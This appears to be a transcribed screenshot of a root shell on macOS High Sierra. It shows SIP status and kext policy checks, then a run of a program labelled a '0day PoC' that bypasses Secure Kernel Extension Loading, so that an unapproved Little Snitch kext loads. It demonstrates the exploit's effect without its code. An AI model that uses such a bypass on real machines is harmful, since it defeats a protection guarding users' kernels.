 sh-3.2# sw_vers
ProductName:    Mac OS X
ProductVersion: 10.13
BuildVersion:   17A360a
sh-3.2# csrutil status
System Integrity Protection status: enabled.
sh-3.2# kextstat | grep Little
sh-3.2# sqlite3 /private/var/db/SystemPolicyConfiguration/KextPolicy 'select * from kext_policy'
8J7TAMPT4P|com.vmware.kext.vmhgfs|1|VMware, Inc. (Fusion)|8
8J7TAMPT4P|com.vmware.kext.vmmemctl|1|VMware, Inc. (Fusion)|8
8J7TAMPT4P|com.vmware.kext.VMwareGfx|1|VMware, Inc. (Fusion)|8
EG7KH642X6|com.vmware.kext.VMwareGfx|1|VMware, Inc.|5
EG7KH642X6|com.vmware.kext.vmhgfs|1|VMware, Inc.|1
sh-3.2# ./bypassSKEL
macOS High Sierra 0day PoC
 'Secure Kernel Extension Loading' bypass
memory scanning is le slow, so be a bit patient...
step 1: get cape
step 2: put on cape
step 3: fly!
sh-3.2# kextload  LittleSnitch.kext/
sh-3.2# kextstat  | grep Little
  131    0 0xffffff7f827f7000 0x4b000    0x4b000    at.obdev.nke.LittleSnitch (4718) 715E9654-C3F8-39A4-9514-C770F749EE8E <7 5 4 3 1>
sh-3.2#